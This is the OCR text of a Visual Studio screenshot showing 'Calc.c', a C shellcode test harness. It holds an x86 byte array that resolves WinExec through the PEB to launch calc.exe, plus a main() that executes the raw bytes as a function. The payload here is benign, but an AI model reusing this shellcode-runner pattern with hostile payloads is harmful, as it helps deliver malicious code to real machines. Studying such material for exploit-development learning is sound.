 Debug
x86
本地 Windows 调试器
Live Share
服务器资源管理器
工具箱
Calc.c
Project7
(全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3
4 char code[] = \
5 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
6 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
7 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
8 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
9 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
10 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
11 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
12 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
13 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
14 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
15 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
16 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
17 "\x52\xff\xd0";
18
19 int main(int argc, char** argv)
20 {
21 int (*func)();
22 func = (int(*)()) code;
23 (int)(*func)();
24 }
25
110 %
未找到相关问题
行: 2
字符: 19
空格
CRLF
输出
显示输出来源(S):
错误列表
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Project7"(1 个项目/共 1 个)
Project7
引用
外部依赖项
头文件
源文件
Calc.c
资源文件
解决方案资源管理器
团队资源管理器
属性
就绪
添加到源代码管理
在这里输入你要搜索的内容
Windows/x86 - N...
Project7 - Micros...
Bandicam
英
11:41
2020/11/8